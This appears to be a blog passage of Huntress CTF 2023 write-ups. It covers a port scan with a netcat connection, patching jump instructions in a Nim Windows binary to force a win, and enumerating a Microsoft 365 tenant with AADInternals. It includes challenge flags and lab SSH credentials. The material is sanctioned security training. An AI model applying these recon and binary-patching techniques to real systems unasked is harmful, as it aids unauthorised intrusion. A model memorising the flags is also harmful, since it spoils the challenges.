
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Nmap 7.94 scan initiated Sat Oct 7 02:08:30 2023 as: nmap -p- --min-rate 10000 -Pn -vv -oA ./nmap/all_tcp_ports --open ctf
Nmap scan report for zerion (155.138.162.158)
Host is up, received user-set (3.0s latency).
Scanned at 2023-10-07 02:08:30 CST for 17s
Not shown: 64942 filtered tcp ports (no-response), 590 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 255
80/tcp open http syn-ack ttl 255
8888/tcp open sun-answerbook syn-ack ttl 255
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Oct 7 02:08:47 2023 -- 1 IP address (1 host up) scanned in 17.46 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/I Wont Let You Down]
└─$ rlwrap nc 155.138.162.158 8888
We're no strangers to love
You know the rules and so do I (do I)
A full commitment's what I'm thinking of
You wouldn't get this from any other guy
I just wanna tell you how I'm feeling
...
Never gonna run around and desert you
Never gonna make you cry
Never gonna say goodbye
Never gonna tell a lie and hurt you
flag{93671c2c38ee872508770361ace37b02}





Rock, Paper, Psychic
Info
Author: @HuskyHacks
Wanna play a game of rock, paper, scissors against a computer that can read your mind? Sounds fun, right?
NOTE: this challenge binary is not malicious, but Windows Defender will likely flag it as malicious anyway. Please don’t open it anywhere that you don’t want a Defender alert triggering.
Download the file(s) below.
Attachments: rock_paper_psychic.7z
Solve

Enum
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Rock, Paper, Psychic]
└─$ file rock_paper_psychic.exe
rock_paper_psychic.exe: PE32+ executable (console) x86-64, for MS Windows, 17 sections


Analyze via Ghidra
Select all analyzers

Entry point, It’s a Nim program


Found an interesting function : printFlag__main_6
It have a reference : playerWins__main_1


Upper reference : main__main_62
Modified the variable names a bit for readability
To get the flag, we need to trigger playerWins
Google : ghidra Instruction Patch






Method 1 - Ghidra : Patch Instruction
Switch If else statement
Switch it to if winner == '\0'
Head to the JNZ address -> Patch Instruction
Change JNZ (Jump not Zero) to JZ (Jump Zero)
Save file and export as program
Method 2 - Cutter : Reverse JMP

Show X-Ref for determineWinner__main_58
Go to the address where it was called


View the call graph, we need to jump to playerWins__main_10()

Edit -> Reverse Jump
Press F9 to start debugging, then keep hitting continue




Method 3 - x64dbg : Debugging
Start x64dbg from Commando VM
Press CTRL + G and search for 0x00416bdf (determineWinner__main_58 address found from Ghidra or Cutter)
Press F2 to set a breakpoint on the instruction
Disable all breakpoints except the one we defined
Press F9 to keep run until the breakpoint
Now we’re at the breakpoint
Double click on ZF(Zero Flag) to switch it to 0
Press F9
M Three Sixty Five
Author: @David Carter
**NOTE: This is the challenge portal that will start the deployable container environment for the “M Three Sixty Five” challenge set below.
There is no flag for this challenge itself.**
Connect with SSH, with username user and SSH password userpass. Your syntax may look like: ssh user@chal.ctf.games -p [PORTNUMBER]
When you connect to the session for the very first time, you will be authenticated into a Microsoft 365 environment. WARNING: Once you disconnect, you will need to restart your container to reauthenticate Press the Start button on the top-right to begin this challenge.

General Info
Info


Welcome to our hackable M365 tenant! Can you find any juicy details, like perhaps the street address this organization is associated with?

Solve
Search the docs for info
https://aadinternals.com/aadinternals/#get-aadintcompanyinformation-a
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
PS /home/user> Get-AADIntCompanyInformation
AllowAdHocSubscriptions : true
AllowEmailVerifiedUsers : true
AuthorizedServiceInstances : AuthorizedServiceInstances
AuthorizedServices :
City : Ellicott City
CompanyDeletionStartTime :
CompanyTags : CompanyTags
CompanyType : CompanyTenant
CompassEnabled :
Country :
CountryLetterCode : US
DapEnabled :
DefaultUsageLocation :
DirSyncAnchorAttribute :
DirSyncApplicationType :
DirSyncClientMachineName :
DirSyncClientVersion :
DirSyncServiceAccount :
DirectorySynchronizationEnabled : false
DirectorySynchronizationStatus : Disabled
DisplayName : HuntressCTF
InitialDomain : 4rhdc6.onmicrosoft.com
LastDirSyncTime :
LastPasswordSyncTime :
MarketingNotificationEmails :
MultipleDataLocationsForServicesEnabled :
ObjectId : 05985beb-42bc-4c24-bf49-c1730a825406
PasswordSynchronizationEnabled : false
PortalSettings : PortalSettings
PostalCode : 21043
PreferredLanguage : en
ReleaseTrack :
ReplicationScope : NA
RmsViralSignUpEnabled : true
SecurityComplianceNotificationEmails :
SecurityComplianceNotificationPhones :
SelfServePasswordResetEnabled : true
ServiceInformation : ServiceInformation
ServiceInstanceInformation : ServiceInstanceInformation
State : MD
Street : flag{dd7bf230fde8d4836917806aff6a6b27}
SubscriptionProvisioningLimited : false
TechnicalNotificationEmails : TechnicalNotificationEmails
TelephoneNumber : 8005555555
UIExtensibilityUris :
UsersPermissionToCreateGroupsEnabled : true
UsersPermissionToCreateLOBAppsEnabled : true

UsersPermissionToReadOtherUsersEnabled : true
UsersPermissionToUserConsentToAppEnabled : true
WhenCreated : 2023-09-16T06:40:09Z
